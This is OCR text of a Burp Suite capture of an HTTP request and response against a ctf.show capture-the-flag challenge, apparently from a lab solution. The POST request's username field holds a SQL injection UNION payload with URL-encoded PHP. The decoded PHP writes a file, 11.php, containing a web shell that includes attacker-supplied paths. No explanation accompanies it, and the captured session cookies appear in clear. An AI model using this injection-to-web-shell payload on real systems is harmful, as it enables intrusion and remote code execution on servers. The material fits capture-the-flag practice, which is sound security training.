 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /index.php?action=check HTTP/1.1
2 Host: 30aab741-3b4c-439a-9674-6009f65b58b8.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=2acsv9kj0ol1rg6aveou61uh97
4 Content-Length: 647
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://30aab741-3b4c-439a-9674-6009f65b58b8.challenge.ctf.show
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://30aab741-3b4c-439a-9674-6009f65b58b8.challenge.ctf.show/index.php?actio
n=login
9 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 action=check&username=
1'%20union%20select%20%22%31%3b%0a%24%61%20%3d%20%3c%3c%3c%45%4f%46%0a%3c%3f%70
%68%70%20%69%6e%63%6c%75%64%0a%45%4f%46%3b%0a%24%62%20%3d%20%3c%3c%3c%45%4f%46%
0a%65%20%24%0a%45%4f%46%3b%0a%24%63%20%3d%20%3c%3c%3c%45%4f%46%0a%5f%50%4f%53%0
a%45%4f%46%3b%0a%24%64%20%3d%20%3c%3c%3c%45%4f%46%0a%54%7b%31%7d%3f%3e%0a%45%4f
%46%3b%0a%24%65%20%3d%20%3c%3c%3c%45%4f%46%0a%31%31%2e%70%68%70%0a%45%4f%46%3b%
0a%24%66%20%3d%20%63%6c%6f%6e%65%20%24%64%62%3b%0a%24%64%62%2d%3e%6c%6f%67%2d%3
e%6c%6f%67%3d%24%65%3b%0a%24%64%62%2d%3e%6c%6f%67%2d%3e%63%6f%6e%74%65%6e%74%3d
%24%61%2e%24%62%2e%24%63%2e%24%64%3b%22%2c2%2c3%23&password=123&random=1
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.1
3 Date: Mon, 12 Aug 2024 14:47:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: index.php?action=index
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
12 Access-Control-Allow-Credentials: true
13 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
14 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
15 Access-Control-Max-Age: 1728000
16 Content-Length: 0
17
18